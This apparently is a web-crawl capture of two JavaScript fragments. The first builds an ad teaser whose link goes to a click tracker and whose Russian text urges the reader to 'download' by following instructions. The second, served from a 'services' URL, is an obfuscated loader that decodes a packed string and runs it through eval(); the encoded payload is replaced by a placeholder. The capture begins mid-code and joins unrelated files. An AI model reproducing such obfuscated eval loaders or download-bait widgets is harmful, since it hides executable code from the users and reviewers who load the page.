					e2fa5f8b2f_price.style.fontStyle = e2fa5f8b2f_description.style.fontStyle;
					e2fa5f8b2f_price.style.fontWeight = "bold";
					e2fa5f8b2f_price.style.textDecoration = e2fa5f8b2f_description.style.textDecoration;
					e2fa5f8b2f_price.style.height = "auto";

										e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_image);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_title);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_description);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_price);
										
											e2fa5f8b2f_description.style.marginLeft = "123px";
						e2fa5f8b2f_price.style.marginLeft = "123px";
						var e2fa5f8b2f_div_clear = document.createElement('div');
						e2fa5f8b2f_div_clear.style.clear = "both";
						e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe2fa5f8b2f([['https://ztdog.com/clicks/MjkwNzlfMjgxNzI4XzIzLjAwNjEzNV8xM18xNzY4ODQ1NTQ2ODE4Mjk2MTE3Nl8yMF8xOC4yMTkuMjMzLjI0Nl4zZGQzNjFmMjZjMTYxNDZlZWE0MGMwN2U3MjMzYmE3OV4yMC4xLjE5LjIwMjY=','//cs11.ztdog.com/content/61418/3442414.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs11.ztdog.com/content/61418/3442414.webp','0','']]);  try { localStorage.setItem('e2fa5f8b2f_uid', '17688455468182961176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174499
body_size: 2281
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"VqZjynfkh",5,2,7))